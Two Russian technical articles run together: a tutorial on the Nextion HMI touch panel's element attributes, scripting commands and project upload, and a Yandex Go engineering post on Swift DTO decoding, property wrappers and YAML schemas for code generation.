В списке атрибутов (6) часть из них показана зелёным цветом. Эти атрибуты доступны для чтения и записи как с помощью кода исполняемого на самой панели, так и с помощью команд через UART. Атрибуты, показанные чёрным цветом, изменяются только через редактор на этапе разработки проекта.
Рассмотрим доступные элементы.
 — Поле с текстом.
**Атрибуты элемента:*** “objname”
* “vscope”
* “sta”
* “bco” – цвет заливки фона. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “pic” – индекс картинки для фона. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “picс” – индекс вырезанной картинки для фона. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “pco” – цвет надписи. Значение атрибута – код цвета в формате Hight Color, которым будет написан текст
* “font” – индекс шрифта, которым будет написан текст.
* “xcen” – Горизонтальное выравнивание. Возможные значения:
+ 0 – по левому краю
+ 1 – по центру
+ 2 — по правому краю
* “ycen” – вертикальное выравнивание. Возможные значения:
+ 0 – по верху
+ 1 – по центру
+ 2 – по низу
* “txt” – отображаемый текст
* “txt-maxl” – максимальная длинна текста. Если передать в атрибут “txt”значение длинной больше чем значение этого атрибута, лишние символы в конце отрежутся.
* “x” и “y” – координаты вставки текста
* “w” и “h” – ширина и высота прямоугольника, в который вписывается текст.
 — Поле с числовым значением.
**Атрибуты элемента:*** “objname”
* “vscope”
* “sta”
* “bco” – цвет заливки фона. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “pic” – индекс картинки для фона. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “picс” – индекс вырезанной картинки для фона. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “pco” – цвет надписи. Значение атрибута – код цвета в формате Hight Color которым будет написано число.
* “font” – индекс шрифта, которым будет написано число.
* “xcen” – Горизонтальное выравнивание. Возможные значения:
+ 0 – по левому краю
+ 1 – по центру
+ 2 — по правому краю
* “ycen” – вертикальное выравнивание. Возможные значения:
+ 0 – по верху
+ 1 – по центру
+ 2 – по низу
* “val” – отображаемое значение. Может отображать числа от 0 до 4294967295. Не умеет отображать отрицательные значения.
* “lenth” –длинна числа как строки. Возможные значения от 0 до 10. При нуле – длинна числа определяется автоматически, в остальных случаях, если длинна числа переданного в как значение атрибута “val” больше значения “ lenth ” спереди числа дописываются недостающие нули, а если длинна числа переданного в как значение атрибута “val” меньше значения “ lenth ” спереди числа отрезаются лишние символы.
* “x” и “y” – координаты вставки элемента
* “w” и “h” – ширина и высота прямоугольника, в который вписывается число.
 — Кнопка без фиксации.
**Атрибуты элемента:*** “objname”
* “vscope”
* “sta”
* “bco” – цвет кнопки в не нажатом положении. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “bco2” – цвет кнопки в нажатом положении. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “pic” – индекс картинки кнопки в не нажатом положении. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “pic2” – индекс картинки кнопки в нажатом положении. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “picс” – индекс вырезанной картинки кнопки в не нажатом положении. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “picс2” – индекс вырезанной картинки кнопки в нажатом положении. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “pco” – цвет надписи на кнопке в не нажатом положении. Значение атрибута – код цвета в формате Hight Color.
* “pco2” – цвет надписи на кнопке в нажатом положении. Значение атрибута – код цвета в формате Hight Color.
* “font” – индекс шрифта, которым будет написана надпись на кнопке.
* “xcen” – Горизонтальное выравнивание. Возможные значения:
+ 0 – по левому краю
+ 1 – по центру
+ 2 — по правому краю
* “ycen” – вертикальное выравнивание. Возможные значения:
+ 0 – по верху
+ 1 – по центру
+ 2 – по низу
* “txt” – текст надписи на кнопке.
* “txt-maxl” – максимальная длинна надписи на кнопке. Если передать в атрибут “txt”значение длинной больше чем значение этого атрибута, лишние символы в конце отрежутся.
* “x” и “y” – координаты вставки кнопки
* “w” и “h” – ширина и высота кнопки.
 — Прогресс бар. Отображает заполненную на заданное значение процентов линейку. Очень интересное решение реализовано при применении изображений. Есть два изображения. Например, термометра. На одном он пустой (0%), на другом он же полный(100%).

После привязки его к элементу прогресс бар в зависимости от заданного значения показывает часть первого изображения и часть второго.
**Атрибуты элемента:*** “objname”
* “vscope”
* “sta” – возможные значения: “solid color” и “image”
* “dez” – направление. Возможные значения:
+ “horizontal” – по горизонтали
+ “vertical” – по вертикали
* “bco” – цвет при при заполнении 0%. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “рco” – цвет при при заполнении 100%. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “bpic” – индекс картинки кнопки при заполнении в 0%. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “ppic” – индекс картинки при заполнении в 100%. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “val” – наполнение. Возможные значения: от 0 до 100.
* “x” и “y” – координаты вставки прогресс бара
* “w” и “h” – ширина и высота прогресс бара.
 -Картинка
**Атрибуты элемента:*** “objname”
* “vscope”
* “pic” – индекс картинки.
* “x” и “y” – координаты вставки картинки
* “w” и “h” – ширина и высота картинки.
 — Вырезанное изображение.
**Атрибуты элемента:*** “objname”
* “vscope”
* “picс” – индекс картинки.
* “x” и “y” – координаты вставки картинки
* “w” и “h” – ширина и высота картинки
 — Невидимая кнопка.
**Атрибуты элемента:*** “objname”
* “vscope”
* “x” и “y” – координаты вставки картинки
* “w” и “h” – ширина и высота картинки
 — Стрелочный индикатор. Отображает стрелку, повёрнутую на заданный угол.
**Атрибуты элемента:*** “objname”
* “vscope”
* “sta” Возможные значения: “solid color” и “crop image”
* “bco” – цвет фона. Значение атрибута – код цвета в формате Hight Color. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “picс” – индекс вырезанной картинки на фоне. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “val” – значение угла поворота стрелки от 0 до 360.
* “wid” – толщина стрелки. Значение от 0 до 5.
* “pco” – цвет стрелки. Значение атрибута – код цвета в формате Hight Color.
* “x” и “y” – координаты вставки элемента
* “w” и “h” – ширина и высота элемента.
 — График. Элемент строит график по точкам, передаваемым ему кодом, исполняемым на панели или через UART. Поддерживает до четырёх графиков отображаемых одновременно. С моей точки зрения элемент ещё пока не доделанный. Причину такого мнения опишу ниже.
**Атрибуты элемента:*** “objname”
* “vscope”
* “dir” – направление построения. Возможные значения:
+ “left to right” – слева направо
+ “right ti left” – справа налево
* “sta”
* “ch” – количество отображаемых каналов. Возможные значения от 1 до 4.
* “bco” – цвет фона. Значение атрибута – код цвета в формате Hight Color. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “pic” – индекс картинки фона. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “picс” – индекс вырезанной картинки на фоне. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “рco0” – цвет графика канала 1.
* “рco1” – цвет графика канала 2. Этот атрибут появляется при значении атрибута “ch” более 1.
* “рco2” – цвет графика канала 3. Этот атрибут появляется при значении атрибута “ch” более 2.
* “рco3” – цвет графика канала 4. Этот атрибут появляется при значении атрибута “ch” более 3.
* “x” и “y” – координаты вставки графика
* “w” и “h” – ширина и высота графика.
 — Слайлер
**Атрибуты элемента:*** “objname”
* “vscope”
* “mode” – направление слайдера. Возможные значения:
+ “horizontal” – по горизонтали
+ “Vertical” – по вертикали
* “sta”
* “psta” – режим рисования курсора слайдера. Возможные значения:
+ “solid” – прямоугольник залитый сплошным цветом.
+ “image” – в качестве курсора используется изображение.
* “bco” – цвет фона. Значение атрибута – код цвета в формате Hight Color. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “pic” – индекс картинки фона. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “picс” – индекс вырезанной картинки на фоне. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “рco” – цвет курсора. Этот атрибут появляется при выборе значения “solid” в атрибуте “psta”
* “рic2” – индекс картинки курсора. Этот атрибут появляется при выборе значения “image” в атрибуте “psta ”
* “wid” – ширина курсора.
* “hig” – высота курсора.
* “val” – значение соответствующее положению слайдера.
* “maxval” – максимальное величина значения слайдера.
* “minval” – минимальная величина значения слайдера
* “x” и “y” – координаты вставки графика
* “w” и “h” – ширина и высота графика.
 -Переключатель с двумя фиксированными положениями.
**Атрибуты элемента:*** “objname”
* “vscope”
* “sta”
* “bco0” – цвет переключателя в положении 0. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “bco1” – цвет переключателя в положении 1. Этот атрибут появляется при выборе значения “solid color” в атрибуте “sta”
* “pic0” – индекс картинки переключателя в положении 0. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “pic1” – индекс картинки переключателя в положении 1. Этот атрибут появляется при выборе значения “image” в атрибуте “sta”
* “picс0” – индекс вырезанной картинки переключателя в положении 0. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “picс1” – индекс вырезанной переключателя в положении 1. Этот атрибут появляется при выборе значения “crop image” в атрибуте “sta”
* “val” – положение переключателя. Возможные значения 0 и 1
* “x” и “y” – координаты вставки кнопки
* “w” и “h” – ширина и высота кнопки.
Теперь рассмотрим не отображаемые элементы. При добавлении на страницу они не добавляются на экран, а располагаются на специальной панели редактора.
 — Переменная. Служит для использования хранения данных при расчетах, выполняемых в коде непосредственно на панели. В зависимости от типа хранит либо числовое значение, либо строковое
**Атрибуты элемента:*** “objname”
* “vscope”
* “sta” — тип переменной. Возможные значения:
+ “Number” – переменная хранит числовое значение
+ “String” – переменная хранит строковое значение
* “val” – числовое значение переменной. Этот атрибут появляется при выборе значения “Number” в атрибуте “sta”
* “txt” – строковое значение переменной. Этот атрибут появляется при выборе значения “String” в атрибуте “sta”
* “txt-maxl” –максимальная длинна строкового значения переменной. Этот атрибут появляется при выборе значения “String” в атрибуте “sta”
 -Таймер. Вызывает вызов события “Timer Event” периодически через заданное время.
**Атрибуты элемента:*** “objname”
* “vscope”
* “tim” – период срабатывания таймера в миллисекундах. Возможные значения от 50 ms. до 65535 ms.
* “en” – работа таймера. При значении 0 – отсчёт времени остановлен, при значении – 1 работает.
**Поведение глобальных и локальных элементов.**
Локальные элементы при отрисовке страницы, к которому они привязаны, всегда инициализируются значениями, присвоенными в момент разработки проекта. Во время отображения страницы эти значения можно менять с помощью кода исполняемого на панели или через UART, но при переходе на другую страницу все измененные значения атрибутов сбрасываются на установленные при разработке. Значения атрибутов глобальных элементов при переходе со страницы на страницу не изменяются.
Элемент “Waveform” (График) не работает в глобальном режиме и в любом случае ведёт себя как локальный. При переходе на станицу, к которой он привязан, он всегда отрисовавается пустым, и с настройками, установленными при разработке. Скорее всего, поскольку проект Nextion HMI достаточно молодой, этот элемент просто не закончен.
**Написание кода исполняемого на панели.**
Код, исполняемый на панели, и имеет событийную основу. То есть непосредственно код пишется в обработчиках событий элементов и исполняется при возникновении соответствующих событий.
Для начала рассмотрим события, происходящие на панели.
События страницы:
* Preinitialize Event – событие происходит перед отрисовкой страницы.
* Postinitialize Event – событие происходит сразу после отрисовки страницы.
* Touch Press Event – событие происходит при нажатии на экран в месте свободном от других элементов. При нажатии на элемент событие вызывается у него.
* Touch Release Event – событие происходит после отпускания предварительно нажатой области станицы свободной от других элементов.
Все элементы, кроме не отображаемых, имеют два обработчика события – нажатия и отпускания.
* Touch Press Event – событие происходит при нажатии на элемент
* Touch Release Event – событие происходит после отпускания предварительно нажатого элемента.
У элемента Slider (слайдер) есть событие “Touch Move” которое происходит при каждом перемещении курсора на оду позицию.
У элемента Timer (таймер) есть единственный обработчик события срабатывания таймера – «Timer Event.»
**Команды операции и условные операторы, поддерживаемые панелью**
Переход на страницу
*page аргумент* – перейти на страницу. В качестве аргумента может выступать либо имя, либо индекс страницы.
Пример – при нажатии на кнопку происходит переход на страницу page1 c индексом 1. Команда написана в обработчике события Touch PressEven:
```
page page1
```
или
```
page 1
```
Запись или чтение значения атрибута
Чтение значения аргумента
*имя элемента.аргумент*
или
*имя страницы. имя элемента.аргумент*
Запись значения в аргумент
*имя элемента.аргумент=значение*
или
*имя страницы. имя элемента.аргумент=значение*
Пример: По нажатию кнопки значение аргумента “val” из поля с числовым значением с именем “n0” перепишется в аргумент “val” поля с числовым значением с именем “n1”. Так же из аргумента “txt” текстового поля с именем “t0” строка перепишется в аргумент “txt” текстового поля с именем “t1”. Все элементы находятся на странице с именем “page0”.

Преобразование типов
*cov значение1, значение2, длинна* где:
* *значение1* — атрибут источника например n0.val
* *значение2* – атрибут приёмника например t0.txt
* *длинна* — длинна строки. При значении 0 – автоматическое определение. Если идёт преобразование из числа в строку — это длинна целевого атрибута, если строка преобразуется в число, это длина атрибута-источника.
Если типы атрибута источника и атрибута приёмника одинаковы будет выдана ошибка компиляции
Примеры.
1. Значение атрибута “txt” (строка) текстового поля “t0” при нажатии кнопки преобразуется в число и записывается в аргумент “val” (число) поля с числовым значением “n0”

2. Значение атрибута “val” (число) поля с числовым значением “n0” при нажатии кнопки преобразуется в число и записывается в аргумент “txt” (строка) текстового поля “t0”

**Математические операции.**
Поддерживаются операции сложения (+), вычитания (-), умножения(\*) и деления (/).Необходимо учитывать что панель умеет работать только с целыми положительными числами.
Пример.
При нажатии кнопки начинает работать таймер и добавляет единицу к значению числового поля “n0”. При отпускании кнопки счёт заканчивается.
Настройки таймера “tm0”

Аргумент “tim” – 1000 ms. При работе таймера событие “Timer Event” вызывается 1 раз в 1000 миллисекунд.
Аргумент “en” – 0. По умолчанию таймер выключен.
Код в событии “Touch Press Event” копки.

При нажатии кнопки в значение аргумента “en” таймера “tm0” заносится 1. То есть таймер включается.
Код в событии “Touch Release Event” копки.

При отпускании кнопки в значение аргумента “en” таймера “tm0” заносится 0. То есть таймер отключается.
Код в событии “Timer Event” таймера “tm0”

При каждом срабатывании таймера к значению аргумента “val” цифрового поля “n0” добавляется единица и записывается в этот же аргумент.
**Условные операторы.**
Примеры записи:
```
if(t0.txt==”123456”)
{
рage 1
}
```
Если значения атрибута “txt” текстового поля “t0” равно «123456» то переходим на страницу с индексом 1.
```
if(b0.txt==”start”)
{
b0.txt==”stop”
} else
{
b0.txt==”start”
}
```
Если значения атрибута “txt” кнопки “t0” равно «start» то записываем в этот атрибут значение «stop» иначе записываем в этот атрибут значение «stop».
```
if(b0.txt==”1”)
{
b0.txt==”2”
} else if (b0.txt==”2” )
{
b0.txt==”3”
}else
{
b0.txt==”1”
}
```
Если значения атрибута “txt” кнопки “t0” равно «1» то записываем в этот атрибут значение «2» иначе: ( eсли значения атрибута “txt” кнопки “t0” равно «2» записываем в этот атрибут значение «3» иначе записываем в этот атрибут значение «1»).
Возможные операторы сравнения:
* Для числовых значений
+ > больше
+ < меньше
+ == равно
+ != не равно
+ >= больше или равно
+ <= меньше или равно
* Для строковых значений
+ == равно
+ != не равно
Вложенные “()” и операторы связи не допускается, например нельзя использовать такую конструкцию: if(j0.val + 1> 0). Для решения таких задач необходимо использовать переменные.
Поддерживаются вложенные “if” и “else if”.
**Отладка проекта.**
В состав Nextion Editor входит симулятор проекта. Для его запуска надо нажать кнопку “Debug” ()главного меню. При этом проект откомпилируется и откроется в симуляторе где можно будет проверить работу проекта.

**Загрузка проекта в панель.**
Для загрузки проекта в панель существует два метода.
Первый метод – через UART. Для этого необходим переходник USB -> UART. Подключаем его в соответствии с таблицой.
| Nextion HMI | USB -> UART |
| --- | --- |
| +5V | +5V |
| RX | TX |
| TX | RX |
| GND | GND |
В редакторе нажимаем кнопку “Upload” ()главного меню. При этом проект компилируется и открывается окно загрузки.
Можно сразу установит порт, под которым в системе установился переходник, можно оставить автопоиск. Нажимаем “GO” и начинается загрузка проекта в панель.

В случае больших проектов, особенно с большими ресурсами в виде картинок и шрифтов время загрузки может достигать несколько минут. После окончания загрузки панель перезагрузится и перейдёт в рабочий режим.
Я пользовался только этим методом загрузки, но есть ещё один способ, с применением карты Miro SD.
Расскажу теорию. Карта должна быть отформатирована в формате FAT32. В редакторе нажимаем кнопку “Compile” (). В случае удачной компиляции в окне вывода результатов компиляции (7) не должно быть красных строк.

После этого в Главном меню открываем пункт “File” и выбираем “Open build folder”

Откроется папка со скомпилированными файлами проекта. Выбираем файл с именем нашего проекта и расширением “.tft” в головную директорию SD карты. Фай с таким расширением на карте должен быть один. Затем вставляем карту в отключенную от питания панель и подаём на неё питание. При подаче питания панель обнаружит у себя карту, и ели найдет на ней файл с расширением “.tft” начнёт загрузку проекта с неё. Процесс загрузки будет отображаться на экране. После окончания загрузки надо отключить питание от панели и извлечь SD карту.
Я, конечно, рассказал не все возможности панели Nextion HMI а только те с которыми сам столкнулся в процессе интеграции поддержки панели в программу FLProg. Более подробно о панели можно почитать на сайте [wiki.iteadstudio.com/Nextion\_HMI\_Solution](http://wiki.iteadstudio.com/Nextion_HMI_Solution).
В следующих уроках я расскажу, как организовать взаимодействие панели Nеxtion HMI и Arduino используя программу FLProg.
Спасибо за внимание | https://habr.com/ru/post/392561/ | null | ru | null |
# Кодогенерация DTO: зачем она нужна и как её настроить
[Data Transfer Object](https://ru.wikipedia.org/wiki/DTO) — модель данных, которые мы передаём из одного слоя приложения в другой. В Яндекс Go мы активно используем DTO. Предположим, нужно отобразить в UI приложения для вызова такси экспериментальную кнопку с двумя свойствами — надписью на кнопке и ориентировочным временем ожидания такси. Тогда в сетевом слое надо написать примерно такую DTO-модель:
```
struct OrderButtonExperimentDTO: Decodable {
let buttonTitle: String
let estimationMinute: Int
}
```
Правильно написанная модель позволяет разрабатывать разные слои приложения независимо — но нужно следить за актуальностью самой модели на каждом слое. Например, если в коде выше ожидалось не estimationMinute, а estimationMinutes, то клиент не сможет декодировать полученные из сети данные и пользователь не увидит время ожидания. Такую ошибку легко совершить, в n-й раз перепечатывая названия переменных под каждый слой — а разработчики и правда должны рутинно это делать при любом изменении (или расширении) исходного формата данных. Ещё сложнее заметить ошибку на код-ревью.
Поэтому мы решили добавить механизм, который сам бы составлял и переписывал код моделей DTO в зависимости от исходного формата.
Введение
--------
Прежде чем говорить про саму кодогенерацию, я приведу ещё несколько примеров DTO и расскажу о проблемах при работе с ними. Мы часто используем DTO-модели как для общения с бекендом, так и для обмена данными между другими слоями приложения. Например, для передачи данных из слоя работы с сетью в слой бизнес-логики или UI.
Если мы будем использовать описанную выше модель в другом слое, например в UI, то при изменении формата ответа на бэкенде нам придется менять и UI-слой тоже. Этого можно избежать, если использовать разные DTO модели для разных слоев приложения.
Бэкенд по-прежнему присылает указание, что нужно отрисовать кнопку с тайтлом и временем ожидания:
```
{
"orderButtonExperiment": {
"buttonTitle": "Order taxi",
"estimationMinutes": 5
}
}
```
В нашем примере одна DTO-модель, OrderButtonExperimentDTO, предназначена для сетевого слоя, а вторая, OrderButtonExperiment, — для UI:
```
struct OrderButtonExperimentDTO: Decodable {
let buttonTitle: String
let estimationMinutes: Int
}
struct OrderButtonExperiment: Decodable {
let title: String
}
protocol Convertor {
func getExperiment(from dto: OrderButtonExperimentDTO) -> OrderButtonExperiment
}
```
Если посмотреть на написание модели для сетевого слоя, то она действительно довольно рутинная: надо просто повторить в коде то, что возвращает нам бекенд. Если ваш бекенд меняется часто или постоянно добавляются новые endpoint'ы, то вам надо постоянно менять DTO-модели, рискуя ошибиться. Кодогенерация сводит вероятность ошибок к нулю.
Статья будет интересна тем iOS-разработчикам, кто часто пишет или изменяет DTO-модели для работы с сетью в своих проектах. Обычно это быстрорастущие приложения, стартапы, а также большие сервисы, в которых постоянно появляется новая функциональность. Мы поговорим о том, как важно договариваться с бэкендом и как ускорить написание boilerplate-кода.
Начинаем
--------
Приложение Яндекс Go изначально было написано на Objective-C и сейчас в процессе переезда на Swift. Оно постоянно растёт и меняется, поэтому разработчики регулярно решают задачи получения данных из новых endpoint'ов, а также модификации уже существующих ответов бэкенда.
Исторически сетевой слой приложения использовал библиотеку [RestKit](https://github.com/RestKit/RestKit) для работы с запросами, а также для маппинга данных из JSON в DTO.
Маппинг на RestKit имел ряд особенностей. Не было возможности указать обязательность полей, все они были nullable. Ещё одной особенностью было то, что RestKit «закрывал глаза» на типы данных, и в случае, если не мог привести к указанному в DTO типу данных, оставлял property равным nil. Также приходилось писать отдельно от модели обработку snake case/camel case. При взгляде на модель не было возможности понять, какой же ответ мы ожидаем получить.
Пример описания DTO-модели в RestKit:
```
@interface YXTPassenger : NSObject
@property (nonatomic, copy) NSNumber *userID;
@property (nonatomic, copy) NSString *firstName;
@property (nonatomic, copy) NSString *lastName;
@end
RKObjectMapping *mapping = [RKObjectMapping mappingForClass:[YXTPassenger class]];
[mapping addAttributeMappingsFromDictionary:@{
@"user_id": @"userID",
@"first_name": @"firstName",
@"last_name": @"lastName"
}];
```
Мы решили отказаться от RestKit и перевести сетевой слой на работу с URLSession, так как от RestKit мы использовали только маппинг. Для маппинга данных было решено использовать Decodable-модели.
```
struct Passenger: Decodable {
let userId: Int
let avatarURL: URL?
let name: String
}
```
Переписав DTO-модели на Decodable, мы столкнулись с целым рядом проблем:
1. Обязательность полей. Из кода не понятно, какие поля в ответах бэкенда должны быть обязательными, а какие нет. Это приводило к тому, что все поля приходилось делать Optional. А когда к нам приходили коллеги и спрашивали, какой минимальный набор полей в ответе бэкенда нам необходим, мы погружались в долгое изучение кода.
2. Некорректность типов. Swift — строго типизированный язык, и если в модели заявлено, что поле должно быть Int, а в ответе приходит строка с числом, например «5», то Decoding всей модели фейлится, независимо от того, является поле обязательным или нет.
3. Ошибка при декодировании вложенных объектов. Если при декодинге вложенной модели происходила ошибка (например, не пришло non-optional-поле), то это приводило к фейлу декодинга не только текущей, но и всех родительских моделей.
Например, у нас есть модель заказа:
```
struct Order: Decodable {
let orderId: Int
let carNumber: String
let carPark: Park?
let carType: CarType?
}
struct Park: Decodable {
let parkId: Int
let name: String
let address: String?
}
enum CarType: String, Decodable {
case .minivan
case .sedan
}
```
И мы получаем вот такой JSON:
```
{
"order": {
"order_id"": 1,
"car_number": "AB123C77RU",
"car_park": {
"park_id": 1
},
"car_type": "sedan"
}
}
```
В процессе декодинга модели Park произойдёт ошибка, так как не пришло обязательное поле name, и мы зафейлим и родительскую модель. Причём независимо от того, было ли поле в родительской модели Optional или нет. Если говорить простыми словами, то мы не показали пользователю заказ только потому, что не смогли распарсить данные таксомоторного парка — звучит не очень.
Хорошо бы не фейлить decoding всех моделей данных из-за необязательных полей. Для решения этой проблемы мы использовали Property Wrapper. Подробнее о Property Wrapper'ах можно почитать в официальной [документации](https://docs.swift.org/swift-book/LanguageGuide/Properties.html#ID617).
Property Wrapper позволял перехватывать ошибки Decoding'а, устанавливать Optional значения в nil, и логировать ошибки. Его использование позволило не реализовывать метод `init(from: Decoder)` для каждой DTO-модели, а просто указывать его для всех не Optional-полей.
Пример Property Wrapper:
```
public protocol DecodingDefaultValueProviding where Self: Decodable {
static var decodingDefaultValue: Self { get }
}
@propertyWrapper
public struct SafeOptionalDecodable: Decodable {
public let wrappedValue: T
public init(
wrappedValue: T
) {
self.wrappedValue = wrappedValue
}
public init(
from decoder: Decoder
) throws {
let container = try decoder.singleValueContainer()
do {
wrappedValue = try container.decode(T.self)
} catch {
// log error
wrappedValue = T.decodingDefaultValue
}
}
}
extension Optional: DecodingDefaultValueProviding where Wrapped: Decodable {
public static var decodingDefaultValue: Self {
return nil
}
}
```
При написании SafeOptionalDecodable мы черпали вдохновение [здесь](https://kean.blog/post/codable-tips-and-tricks) и [здесь](https://github.com/marksands/BetterCodable).
Вот так бы выглядела наша DTO из прошлого примера:
```
struct Order: Decodable {
let orderId: Int
let carNumber: String
@SafeOptionalDecodable var carPark: Park?
@SafeOptionalDecodable var carType: CarType?
}
struct Park: Decodable {
let parkId: Int
let name: String
@SafeOptionalDecodable var address: String?
}
enum CarType: String, Decodable {
case .minivan
case .sedan
}
```
Из минусов такого решения стоит отметить, что let сменился на var, но это не так страшно.
Дальше мы задумались, а что если в обещанном Enum бэкенд пришлёт не то значение, что мы ожидаем. Решили, что такие ситуации мы будем обрабатывать на уровне конвертации DTO-моделей в доменные, и уже там принимать решение, что с такой моделью делать.
Для этого написали обёртку, которую назвали CodableEnum.
```
public enum CodableEnum: Codable where T.RawValue: Codable {
case decoded(T)
case undefined(T.RawValue)
private enum CodingKeys: String, CodingKey {
case decoded
case undefined
}
public init(
from decoder: Decoder
) throws {
let rawValue = try decoder.singleValueContainer().decode(T.RawValue.self)
guard let value = T(rawValue: rawValue) else {
self = .undefined(rawValue)
return
}
self = .decoded(value)
}
public func encode(to encoder: Encoder) throws {
var container = encoder.singleValueContainer()
switch self {
case let .decoded(value):
try container.encode(value.rawValue)
case let .undefined(value):
try container.encode(value)
}
}
}
public enum CodableEnumError: Error {
case undefinedValue(Any)
}
```
Добавим поддержку CodableEnum в модель из примера, описанного выше:
```
struct Order: Decodable {
let orderId: Int
let carNumber: String
@SafeOptionalDecodable var carPark: Park?
@SafeOptionalDecodable var carType: CodableEnum?
}
enum CarType: String, Codable {
case .minivan
case .sedan
}
```
Предположим, мы получим в ответе бэкенда неподдерживаемое значение для CarType, например:
```
{
"order": {
"order_id"": 1,
"car_number": "AB123C77RU",
"car_park": {
"park_id": 1,
"name": "Таксопарк #1"
},
"car_type": "bus"
}
}
```
Тогда мы всё равно распарсим DTO-модель, а в конвертере можно будет написать вот так:
```
func makeDomain(from result: CodableEnum) -> DomainModel? {
switch result {
case let .decoded(carTypeValue):
// make domain model from CarType
case let .undefined(invalidValue):
// make desicion about invalid value
return nil
}
}
```
Такой подход позволяет нам добавить логирование ошибок при неправильном парсинге и настроить на них мониторинги. Для логирования мы используем [AppMetrica](https://appmetrica.yandex.ru), а для мониторингов настроили [DataLens](https://cloud.yandex.ru/docs/datalens/). Также у нас появилась возможность принимать на каждом из этапов решение о том, что и как мы хотим делать с DTO-моделями.
Сумев побороть проблемы при переезде на Swift- и Codable-модели, добавив логирование и мониторинги, мы столкнулись с вопросом обязательности полей.
При взгляде на модели было непонятно, где и какие поля обязательны, какие данные мы можем ожидать и как правильно интерпретировать ответы бэкенда. Мы могли бы сами ответить на эти вопросы, но это было бы не совсем корректно, так как бэкенд был единственным источником правды. Стало ясно, что нам нужны общие правила игры, и мы пошли к командам разработки бэкенда, чтобы выработать общие договоренности по валидации ответов.
В жарких спорах мы пришли к золотому правилу — каким бы ни был ответ бэкенда, клиент должен максимально деградировать функциональностью, чтобы в приложении работали базовые вещи — сделать заказ такси! Это нас вполне устраивало, ведь мы могли регулировать функциональность обязательностью полей просто расставляя SafeOptionalDecodable на разных уровнях вложенности.
Например, у нас есть какая-то функциональность в заказе:
```
struct Order: Decodable {
let orderId: Int
@SafeOptionalDecodable var someFeature: SomeFeature?
}
struct SomeFeature: Decodable {
// some data
let someValue: String
}
```
Таким образом, мы сохранили честную обязательность полей внутри SomeFeature для того, чтобы понимать без чего она работать не может, но, в то же время, сделали её необязательной для парсинга всего заказа.
Следующая договорённость была о том, что ребята из бэкендовых команд будут предоставлять схемы данных для ответов endpoint'ов в формате YML-схем.
Согласно Википедии, [YML](https://en.wikipedia.org/wiki/YAML) — это язык для хранения информации в понятном человеку формате.
Пример YML-схемы для нашего ответа выглядел бы так:
```
swagger: '2.0'
definitions:
order:
additionalProperties: false
description: Заказ
required:
- order_id
- car_number
properties:
order_id:
type: integer
car_number:
type: string
car_park:
$ref: '#/definitions/park'
car_type:
type: string
enum:
- minivan
- sedan
park:
additionalProperties: false
description: Парк
required:
- park_id
- name
properties:
park_id:
type: integer
name:
type: string
address:
type: string
```
